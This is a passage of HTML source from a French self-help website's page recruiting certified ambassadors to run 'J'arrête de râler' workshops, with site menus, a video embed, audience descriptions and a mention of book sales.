setTimeout(function () {
if (!$bodybg.parent().is($body)) {
$body.prepend($bodybg).prepend($('.nks_cc_trigger_tabs')).prepend($('#nks_cc_sidebar')).append($('#nks-overlay-wrapper'));
}
if (TYPE === 'push') {
$bodybg.css('backgroundColor', $body.css('backgroundColor'))
}
}, 0)
})
if (TYPE === 'push') {
bodyCss = {
'backgroundColor': $body.css('backgroundColor'),
'backgroundImage': $body.css('backgroundImage'),
'backgroundAttachment': $body.css('backgroundAttachment'),
'backgroundSize': $body.css('backgroundSize'),
'backgroundPosition': $body.css('backgroundPosition'),
'backgroundRepeat': $body.css('backgroundRepeat'),
'backgroundOrigin': $body.css('backgroundOrigin'),
'backgroundClip': $body.css('backgroundClip')
};
if (bodyCss.backgroundColor.indexOf('(0, 0, 0, 0') + 1 || bodyCss.backgroundColor.indexOf('transparent') + 1) {
bodyCss.backgroundColor = '#fff';
}
if (bodyCss.backgroundAttachment === 'fixed') {
NKS_CC_Opts.isBgFixed = true;
bodyCss.position = 'fixed';
bodyCss.bottom = 0;
bodyCss.backgroundAttachment = 'scroll';
} else {
//				bodyCss.height = Math.max(
//					b.scrollHeight, document.documentElement.scrollHeight,
//					b.offsetHeight, document.documentElement.offsetHeight,
//					b.clientHeight, document.documentElement.clientHeight
//				)
}
$bodybg.css(bodyCss);
} else {
//$body.addClass('nks_sidebar_slide')
}
})(window.jQuery)
</script>
</head>
<body id="the7-body" class="wp-singular page-template-default page page-id-69109 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.11 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable fade-big-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.1.0 wpb-js-composer js-comp-ver-7.8 vc_responsive"> <div id="load" class="ring-loader"> <div class="load-wrap"> 
<style type="text/css" media="all">.the7-spinner{width:72px;height:72px;position:relative}.the7-spinner>div{border-radius:50%;width:9px;left:0;box-sizing:border-box;display:block;position:absolute;border:9px solid #fff;width:72px;height:72px}.the7-spinner-ring-bg{opacity:.25}div.the7-spinner-ring{animation:spinner-animation 0.8s cubic-bezier(1,1,1,1) infinite;border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent}@keyframes spinner-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}</style> <div class="the7-spinner"> <div class="the7-spinner-ring-bg"></div> <div class="the7-spinner-ring"></div> </div></div> </div> <div id="page" > <a class="skip-link screen-reader-text" href="#content">Aller au contenu</a> <div class="masthead inline-header center widgets full-height full-width shadow-decoration shadow-mobile-header-decoration type-9-mobile-menu-icon mobile-right-caption dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo" role="banner"> <div class="top-bar full-width-line top-bar-line-hide"> <div class="top-bar-bg" ></div> <div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="mini-nav show-on-desktop near-logo-first-switch hide-on-second-switch list-type-menu list-type-menu-first-switch list-type-menu-second-switch"><ul id="header_microwidget2-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70027 first depth-0"><a href='https://jarretederaler.com/les-articles/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Tous les articles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69629 depth-0"><a href='https://jarretederaler.com/2018/12/09/commander-le-best-seller-et-tous-nos-livres/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Les livres</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69827 depth-0"><a href='https://jarretederaler.com/medias/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Médias</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69256 depth-0"><a href='https://jarretederaler.com/a-propos/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">À propos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69163 depth-0"><a href='https://jarretederaler.com/reseau-ambassadeurs/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Nos ambassadeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68798 last depth-0"><a href='https://jarretederaler.com/contact/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner"><i class="the7-mw-icon-dropdown-menu-bold"></i>Top Menu</span></span></div></div><a href="https://jarretederaler.com/votre-kit-gratuit-pour-reussir-votre-challenge-en-21-jours/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-off btn-icon-align-left" ><i class="icomoon-the7-font-the7-tag-05"></i><span>Votre kit gratuit pour réussir votre challenge en 21 jours</span></a></div></div> <header class="header-bar"> <div class="branding"> <div id="site-title" class="assistive-text">J&#039;arrête de râler</div> <div id="site-description" class="assistive-text">21 jours pour passer de râler à célébrer !</div> <a class="" href="https://jarretederaler.com/"><img class="preload-me" src="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_default.png" srcset="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_default.png 180w, https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_retina.png 360w" width="180" height="126" sizes="180px" alt="J&#039;arrête de râler" /><img class="mobile-logo preload-me" src="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_mobile_default.png" srcset="https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_mobile_default.png 140w, https://jarretederaler.com/wp-content/uploads/2021/03/jarretederaler_mobile_retina.png 280w" width="140" height="98" sizes="140px" alt="J&#039;arrête de râler" /></a></div> <ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration active-bg-decoration"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69575 first depth-0"><a href='https://jarretederaler.com/' class='mega-menu-img mega-menu-img-left' data-level='1' data-ps2id-api='true'><i class="fa-fw icomoon-the7-font-the7-home-021" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text"> ACCUEIL</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69573 has-children depth-0 dt-mega-menu mega-auto-width mega-column-2"><a href='https://jarretederaler.com/vous-etes-une-entreprise/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Vous êtes une entreprise ?</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69843 first depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a href='https://jarretederaler.com/demandez-une-conference/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/conference-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/conference-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/conference.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Demandez une conférence</span><span class="subtitle-text">Faites intervenir Christine Lewicki</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69582 depth-1 no-link dt-mega-parent wf-1-2 with-subtitle"><a href='https://jarretederaler.com/ateliers-entreprises/' target='_blank' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/organisez-un-atelier-jarrete-de-raler-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/organisez-un-atelier-jarrete-de-raler-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/organisez-un-atelier-jarrete-de-raler.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Organisez des ateliers</span><span class="subtitle-text">Pour motiver, valoriser et faire grandir vos équipes</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-69574 act last has-children depth-0 dt-mega-menu mega-auto-width mega-column-4"><a href='https://jarretederaler.com/vous-etes-un-particulier/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Vous êtes un particulier ?</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69584 first depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/offert/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2022/05/kit-demarrage-thumbnail-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2022/05/kit-demarrage-thumbnail-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2022/05/kit-demarrage-thumbnail.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Votre kit offert</span><span class="subtitle-text">Téléchargez nos meilleurs conseils pour réussir votre challenge en 21 jours</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69578 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-en-famille/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/atelier-j-arrete-de-raler-famille-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/atelier-j-arrete-de-raler-famille-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/atelier-j-arrete-de-raler-famille.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Découvrez nos ateliers</span><span class="subtitle-text">Pour retrouver plaisir, joie et sérénité en famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69579 depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/reseau-ambassadeurs/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/contacter-un-ambassadeur-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/contacter-un-ambassadeur-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/contacter-un-ambassadeur.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Contactez un ambassadeur</span><span class="subtitle-text">Pour participer à un atelier près de chez vous</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-69580 act depth-1 no-link dt-mega-parent wf-1-4 with-subtitle"><a href='https://jarretederaler.com/certification-ambassadeur/' class='mega-menu-img mega-menu-img-left' data-level='2' data-ps2id-api='true'><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2072%2072&#39;%2F%3E" data-src="https://jarretederaler.com/wp-content/uploads/2021/11/ambassadeurs-jarrete-de-raler-72x72.jpg" data-srcset="https://jarretederaler.com/wp-content/uploads/2021/11/ambassadeurs-jarrete-de-raler-72x72.jpg 72w, https://jarretederaler.com/wp-content/uploads/2021/11/ambassadeurs-jarrete-de-raler-144x144.jpg 144w" loading="eager" sizes="(max-width: 72px) 100vw, 72px" alt="Menu icon" width="72" height="72" style="--ratio: 72 / 72;border-radius: 0px;margin: 0px 9px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Devenez ambassadeur certifié</span><span class="subtitle-text">Animez vos propres ateliers pour particuliers ou entreprises</span></span></a></li> </ul></div></li> </ul> </header> </div> <div role="navigation" aria-label="Menu Principal" class="dt-mobile-header mobile-menu-show-divider"> <div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div> <ul id="mobile-menu" class="mobile-main-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69641 first depth-0"><a href='https://jarretederaler.com/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">J’arrete de râler</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69639 has-children depth-0"><a href='https://jarretederaler.com/vous-etes-une-entreprise/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">VOUS ÊTES UNE ENTREPRISE</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69841 first depth-1"><a href='https://jarretederaler.com/demandez-une-conference/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Demandez une conférence</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69643 depth-1"><a href='https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-au-boulot/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Organisez des ateliers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-69640 act has-children depth-0"><a href='https://jarretederaler.com/vous-etes-un-particulier/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">VOUS ÊTES UN PARTICULIER ?</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69644 first depth-1"><a href='https://jarretederaler.com/offert/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Téléchargez le kit</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69645 depth-1"><a href='https://jarretederaler.com/des-ateliers-pour-arreter-de-raler-en-famille/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Découvrez nos ateliers</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69646 depth-1"><a href='https://jarretederaler.com/reseau-ambassadeurs/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Contactez un ambassadeur</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-69647 act depth-1"><a href='https://jarretederaler.com/certification-ambassadeur/' data-level='2' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Devenez ambassadeur</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68773 depth-0"><a href='https://jarretederaler.com/les-articles/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Les articles</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68323 depth-0"><a href='https://jarretederaler.com/2018/12/09/commander-le-best-seller-et-tous-nos-livres/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Les Livres</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69828 depth-0"><a href='https://jarretederaler.com/medias/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Médias</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68326 depth-0"><a href='https://jarretederaler.com/a-propos/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">À propos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69830 depth-0"><a href='https://jarretederaler.com/reseau-ambassadeurs/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Nos ambassadeurs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68799 last depth-0"><a href='https://jarretederaler.com/contact/' data-level='1' data-ps2id-api='true'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul> <div class='mobile-mini-widgets-in-menu'></div> </div> <div class="page-title title-center solid-bg breadcrumbs-off page-title-responsive-enabled bg-img-enabled"> <div class="wf-wrap"> <div class="page-title-head hgroup"><h1 >Certification ambassadeur</h1></div> </div> </div> <div id="main" class="sidebar-right sidebar-divider-off"> <div class="main-gradient"></div> <div class="wf-wrap"> <div class="wf-container-main"> <div id="content" class="content" role="main"> <div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element vc_custom_1626685695274" > <div class="wpb_wrapper"> <h2>Devenez Ambassadeur certifié « J’arrête de Râler » et animez vos propres ateliers</h2> </div> </div> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p><img decoding="async" class="alignnone wp-image-68963 size-full" src="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png" alt="" width="900" height="7" srcset="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png 900w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-300x2.png 300w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-768x6.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></p> </div> </div> <div class="wpb_video_widget wpb_content_element vc_clearfix vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-left" > <div class="wpb_wrapper"> <div class="wpb_video_wrapper"><iframe title="Souhaitez-vous animer des ateliers J&#039;arrête de Râler en Famille ou au Boulot ?" width="500" height="281" src="https://www.youtube.com/embed/xyhTR71YFtE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div> </div> </div> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p style="text-align: justify;">Suivez la formation “Animer des ateliers J’arrête de Râler en Famille ou au Boulot” et devenez ambassadeur certifié.</p> <p style="text-align: justify;">Nos ambassadeurs certifiés sont souvent des lecteurs d’un ou plusieurs ouvrages “J’arrête de râler” qui souhaitent approfondir le sujet et mettre cette philosophie de vie au coeur de leur propre quotidien.</p> <p style="text-align: justify;">Ils souhaitent apprendre directement des auteurs, trouver des réponses à leurs questions, cheminer personnellement et aller plus loin en partageant leurs apprentissages avec leur entourage.</p> <p style="text-align: justify;">En suivant cette formation, vous suivrez les enseignements de Christine Lewicki et vous profiterez de ressources et supports pour animer, en tant qu’ambassadeur certifié dans le cadre de votre activité professionnelle, des ateliers J’arrête de Râler sur l’expertise d’animation qui vous intéresse :</p> <p style="text-align: justify;">LA PARENTALITÉ – J’arrête de Râler en Famille<br /> LE MONDE DE L’ENTREPRISE – J’arrête de Râler au Boulot</p> </div> </div> </div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element vc_custom_1626685654786" > <div class="wpb_wrapper"> <h2>À qui est destinée la formation “Animer des ateliers J’arrête de Râler” ?</h2> </div> </div> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p><img decoding="async" class="alignnone wp-image-68963 size-full" src="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png" alt="" width="900" height="7" srcset="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png 900w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-300x2.png 300w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-768x6.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></p> </div> </div> <div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="flip-box-wrap" tabindex="0" style=""><div class="flip-box ifb-custom-height horizontal_flip_left flip-box-custom-height flip-ifb-custom-height" style="" data-min-height='300px'><div class="ifb-flip-box" id="flip-box-wrap-5764"><div class="ifb-face ifb-front" style="color:#333333;background:#e6ebc2; border-width: 0px;border-style: solid; border-color:#a4a4a4; border-radius: 0px;"> <div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle"> <div class="flip-box-icon"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon none" style="color:#a2bf37;font-size:42px;display:inline-block;"> <i class="icomoon-the7-font-the7-heart-filled"></i> </div></div></div></div><h3 class="ult-responsive flipbox_heading" data-ultimate-target='#flip-box-wrap-5764 .ult-responsive.flipbox_heading' data-responsive-json-new='{"font-size":"","line-height":""}' style="color:#333333; ">Vous aimez</h3><div class="ifb-flip-box-section-content ult-responsive" data-ultimate-target='#flip-box-wrap-5764 .ifb-flip-box-section-content.ult-responsive' data-responsive-json-new='{"font-size":"","line-height":""}' style="color:#333333;color:#333333;"><p>le challenge “J’arrête de râler”</p></div></div></div> <div class="ifb-face ifb-back" style="color:#333333;background:#e6ebc2; border-width: 0px;border-style: solid; border-color:#a4a4a4; border-radius: 0px;"> <div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle"><div class="ifb-flip-box-section-content ult-responsive" data-ultimate-target='#flip-box-wrap-5764 .ifb-flip-box-section-content.ult-responsive' data-responsive-json-new='{"font-size":"","line-height":""}' style="color:#333333;color:#333333;"><p>Vous l’appliquez vous-même en famille et/ou dans votre environnement professionnel ? Vous aimeriez contribuer à le partager encore plus avec le monde entier parce que vous pensez qu’il est vraiment UTILE ?</p></div></div></div></div> </div> </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="flip-box-wrap" tabindex="0" style=""><div class="flip-box ifb-custom-height horizontal_flip_left flip-box-custom-height flip-ifb-custom-height" style="" data-min-height='300px'><div class="ifb-flip-box" id="flip-box-wrap-3506"><div class="ifb-face ifb-front" style="color:#333333;background:#e6ebc2; border-width: 0px;border-style: solid; border-color:#a4a4a4; border-radius: 0px;"> <div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle"> <div class="flip-box-icon"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon-img" style="font-size:48px;display:inline-block;" > <img decoding="async" class="img-icon" alt="null" src="https://jarretederaler.com/wp-content/uploads/2021/07/noun_Businessman_1237310.svg"/> </div></div></div></div><h3 class="ult-responsive flipbox_heading" data-ultimate-target='#flip-box-wrap-3506 .ult-responsive.flipbox_heading' data-responsive-json-new='{"font-size":"","line-height":""}' style="color:#333333; ">Vous êtes</h3><div class="ifb-flip-box-section-content ult-responsive" data-ultimate-target='#flip-box-wrap-3506 .ifb-flip-box-section-content.ult-responsive' data-responsive-json-new='{"font-size":"","line-height":""}' style="color:#333333;color:#333333;"><p>professionnel indépendant ou libéral</p></div></div></div> <div class="ifb-face ifb-back" style="color:#333333;background:#e6ebc2; border-width: 0px;border-style: solid; border-color:#a4a4a4; border-radius: 0px;"> <div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle"><div class="ifb-flip-box-section-content ult-responsive" data-ultimate-target='#flip-box-wrap-3506 .ifb-flip-box-section-content.ult-responsive' data-responsive-json-new='{"font-size":"","line-height":""}' style="color:#333333;color:#333333;"><p>Vous êtes coach, psychologue, sophrologue, expert(e) dans l’accompagnement ? Vous recherchez un programme que vous pourriez mettre au coeur de la stratégie de développement de votre chiffre d’affaires ?</p></div></div></div></div> </div> </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="flip-box-wrap" tabindex="0" style=""><div class="flip-box ifb-custom-height horizontal_flip_left flip-box-custom-height flip-ifb-custom-height" style="" data-min-height='300px'><div class="ifb-flip-box" id="flip-box-wrap-3999"><div class="ifb-face ifb-front" style="color:#333333;background:#e6ebc2; border-width: 0px;border-style: solid; border-color:#a4a4a4; border-radius: 0px;"> <div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle"> <div class="flip-box-icon"><div class="ult-just-icon-wrapper"><div class="align-icon" style="text-align:center;"> <div class="aio-icon-img" style="font-size:48px;display:inline-block;" > <img decoding="async" class="img-icon" alt="null" src="https://jarretederaler.com/wp-content/uploads/2021/07/noun_Businessman_1238290.svg"/> </div></div></div></div><h3 class="ult-responsive flipbox_heading" data-ultimate-target='#flip-box-wrap-3999 .ult-responsive.flipbox_heading' data-responsive-json-new='{"font-size":"","line-height":""}' style="color:#333333; ">Vous êtes</h3><div class="ifb-flip-box-section-content ult-responsive" data-ultimate-target='#flip-box-wrap-3999 .ifb-flip-box-section-content.ult-responsive' data-responsive-json-new='{"font-size":"","line-height":""}' style="color:#333333;color:#333333;"><p>salarié ou manager en entreprise</p></div></div></div> <div class="ifb-face ifb-back" style="color:#333333;background:#e6ebc2; border-width: 0px;border-style: solid; border-color:#a4a4a4; border-radius: 0px;"> <div class="ifb-flip-box-section ifb-flip-box-section-vertical-middle"><div class="ifb-flip-box-section-content ult-responsive" data-ultimate-target='#flip-box-wrap-3999 .ifb-flip-box-section-content.ult-responsive' data-responsive-json-new='{"font-size":"","line-height":""}' style="color:#333333;color:#333333;"><p>Vous souhaitez amener le challenge J’arrête de Râler au travail pour créer plus de coopération, de collaboration, de bonheur au quotidien ? Et si vous animiez, en accord avec votre direction, des ateliers J’arrête de Râler au sein même de votre entreprise ?</p></div></div></div></div> </div> </div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element vc_custom_1626687551027" > <div class="wpb_wrapper"> <h2>Le succès des livres</h2> </div> </div> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p><img decoding="async" class="alignnone wp-image-68963 size-full" src="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png" alt="" width="900" height="7" srcset="https://jarretederaler.com/wp-content/uploads/2021/05/line-1.png 900w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-300x2.png 300w, https://jarretederaler.com/wp-content/uploads/2021/05/line-1-768x6.png 768w" sizes="(max-width: 900px) 100vw, 900px" /></p> </div> </div> <div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-69134 size-full" src="https://jarretederaler.com/wp-content/uploads/2021/07/JDR_Book-series-600x480-1.png" alt="" width="600" height="480" srcset="https://jarretederaler.com/wp-content/uploads/2021/07/JDR_Book-series-600x480-1.png 600w, https://jarretederaler.com/wp-content/uploads/2021/07/JDR_Book-series-600x480-1-300x240.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></p> </div> </div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"> <div class="wpb_text_column wpb_content_element" > <div class="wpb_wrapper"> <p>L’aventure a commencé par le​ succès des livres (+ 300 000 exemplaires vendus) :</p> <ul> <li><a href="https://amzn.to/2HciKde" target="_blank" 